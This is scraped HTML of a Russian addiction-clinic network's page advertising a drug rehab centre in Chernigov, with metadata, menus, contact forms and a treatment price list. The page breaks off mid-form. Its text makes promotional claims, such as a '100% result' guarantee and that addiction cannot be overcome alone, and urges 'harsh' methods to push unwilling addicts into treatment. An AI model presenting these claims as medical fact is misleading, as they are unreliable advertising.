\u0441\u0443\u0434\u044c\u0431\u0443. \u041a\u0430\u0436\u0434\u044b\u0439 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438, \u0438 \u044d\u0442\u0430 \u043f\u043e\u043c\u043e\u0449\u044c \u0434\u043e\u043b\u0436\u043d\u0430 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u0441\u0442\u0435\u043d\u0430\u0445 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u0431\u043e\u043b\u044c\u043d\u0438\u0446\u044b. \u0421\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c \u0442\u0430\u043a\u0443\u044e \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e. \u0421\u0442\u043e\u043b\u043a\u043d\u0443\u0432\u0448\u0438\u0441\u044c \u0432 \u0441\u0432\u043e\u0435\u0439 \u0441\u0435\u043c\u044c\u0435 \u0441 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043e\u0439 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f \u043e \u043f\u043e\u0434\u0431\u043e\u0440\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0438. \u041a","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html"},"previousItem":"https:\/\/synergy-rehab.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/synergy-rehab.ru\/#organization","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#webpage","url":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432\u0435","description":"\u041d\u0430\u0440\u043a\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c - \u044d\u0442\u043e \u0441\u0442\u0440\u0430\u0448\u043d\u0430\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u044c. \u041f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0442\u044f\u0433\u0430 \u043a \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0443 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u0431\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432 \u0431\u0435\u0437\u0434\u0443\u0448\u043d\u043e\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0438 \u043a\u0430\u043b\u0435\u0447\u0438\u0442 \u0435\u0433\u043e \u0441\u0443\u0434\u044c\u0431\u0443. \u041a\u0430\u0436\u0434\u044b\u0439 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438, \u0438 \u044d\u0442\u0430 \u043f\u043e\u043c\u043e\u0449\u044c \u0434\u043e\u043b\u0436\u043d\u0430 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u0441\u0442\u0435\u043d\u0430\u0445 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u0431\u043e\u043b\u044c\u043d\u0438\u0446\u044b. \u0421\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c \u0442\u0430\u043a\u0443\u044e \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e. \u0421\u0442\u043e\u043b\u043a\u043d\u0443\u0432\u0448\u0438\u0441\u044c \u0432 \u0441\u0432\u043e\u0435\u0439 \u0441\u0435\u043c\u044c\u0435 \u0441 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043e\u0439 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f \u043e \u043f\u043e\u0434\u0431\u043e\u0440\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0438. \u041a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"datePublished":"2019-05-28T10:43:24+00:00","dateModified":"2026-01-07T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Реабилитационный центр для наркозависимых в Чернигове&raquo;" href="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://synergy-rehab.ru/wp-json/wp/v2/posts/4407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=4407' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fchernigov%2Freabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Flechenie-zavisimostei%2Fchernigov%2Freabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html&#038;format=xml" /></head><body class="post-template-default single single-post postid-4407 single-format-standard"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 single_post"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><div class="bread"> <a href="/">Главная</a> / <a href="/blog/">Блог</a> / <a href="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov">Чернигов</a> / <b>Реабилитационный центр для наркозависимых в Чернигове</b></div><h1>Реабилитационный центр для наркозависимых в Чернигове</h1><div class="clear"></div><p><iframe width="1170" height="658" src="https://www.youtube.com/embed/O7NwC9XWLzk?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p style="text-align: justify;">Наркотическая зависимость &#8212; это страшная болезнь. Патологическая тяга к наркотику превращает больного в бездушное существо и калечит его судьбу. Каждый наркоман нуждается в медицинской помощи, и эта помощь должна оказываться непосредственно в стенах специализированной больницы. Самостоятельно преодолеть такую зависимость невозможно. Столкнувшись в своей семье с проблемой наркомании, необходимо задуматься о подборе соответствующей специализированной клиники. К ее выбору надо относиться очень тщательно, особенное внимание обращайте на такие пункты:</p><ol style="text-align: justify;"><li>Наличие сертификатов и лицензии.</li><li>Необходимо профильное образование врачей клиники.</li><li>Программы лечения должны быть научно подтверждены.</li><li>Возможность использования программ лечения индивидуально для каждого пациента.</li><li>Нормальные условия проживания и хорошие возможности для реабилитационных мероприятий.</li><li>Хорошая репутация клиники.</li><li>Отсутствие сектантской составляющей.</li><li>Соблюдение анонимности.</li></ol><p style="text-align: justify;">Учтите то, что правильный выбор значительно улучшит качество лечения, и наоборот &#8212; неправильный вряд ли принесет пользу.</p><p><iframe width="1170" height="658" src="https://www.youtube.com/embed/gfK5sHZATT8?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить наркомана отправиться в реабилитационный центр для наркозависимых?</h2><p style="text-align: justify;">Многие больные не осознают, что попали в тяжелую зависимость, им нравится такой образ жизни и возможность постоянно получать кайф. О лечении они не хотят даже слышать. В такой ситуации уговоры не помогут, следует перейти к жёсткой манере поведения и применить такие методы:</p><div class="bb-block-table"><h2 class="title">Цены на лечение алкоголизма/наркомании</h2><div class="table-rows"><div class="table-title">Вывод из запоя на дому</div><div class="table-row"><div class="text"> Экстренное вытрезвление в клинике</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление в клинике')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 5500 руб.</div></div><div class="table-row"><div class="text"> Экстренное вытрезвление на дому</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Экстренное вытрезвление на дому')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 6500 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация)</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация)')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 8000 руб.</div></div><div class="table-row"><div class="text"> Дневной стационар (двойная детоксикация) + ночь</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дневной стационар (двойная детоксикация) + ночь')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 9500 руб.</div></div></div><div class="table-rows"><div class="table-title">Кодирование от алкоголизма/наркомании</div><div class="table-row"><div class="text"> Препарата Эспераль имплантация 3-5 лет</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Препарата Эспераль имплантация 3-5 лет')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 15000 руб</div></div><div class="table-row"><div class="text"> Дисульфирам на масленной основе, подкожная имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Дисульфирам на масленной основе, подкожная имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6000 руб</div></div><div class="table-row"><div class="text"> Algominal - depo, внутремышечно</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Algominal - depo, внутремышечно')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 6500 руб</div></div><div class="table-row"><div class="text"> Налтрексон на масленной основе - имплантация</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон на масленной основе - имплантация')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> от 8000 руб</div></div><div class="table-row"><div class="text"> Налтрексон препарат Buyrevia - имплантация на 6 месяцев</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Налтрексон препарат Buyrevia - имплантация на 6 месяцев')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 25000 руб</div></div></div><div class="table-rows"><div class="table-title">Психоциальная - реабилитация наркомании, алкоголизма, игромании</div><div class="table-row"><div class="text"> Курс 28 дней - "Запуск"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 28 дней - "Запуск"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> 